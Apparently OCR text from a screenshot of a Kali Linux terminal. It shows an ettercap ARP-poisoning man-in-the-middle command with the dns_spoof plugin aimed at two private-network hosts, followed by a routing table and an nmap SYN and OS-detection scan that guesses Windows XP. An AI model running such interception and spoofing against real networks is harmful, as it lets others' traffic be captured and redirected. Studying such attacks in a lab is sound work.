 1 2 3 4 2 12:28
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo ettercap -T -q -i wlan0 -M arp:remote /192.168.189.105// /192.168.189.119// -P d
ns_spoof
[/home/kali]
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.189.119 0.0.0.0 UG 600 0 0 wlan0
192.168.189.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
(root㉿kali)-[/home/kali]
nmap -sS -O 192.168.189.119/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 12:13 UTC
Nmap scan report for 192.168.189.105
Host is up (0.015s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
5357/tcp open wsdapi
MAC Address: D0:57:7B:A2:63:C2 (Intel Corporate)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|2019 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows Server 2019 (85%)
No exact OS matches for host (test conditions non-ideal).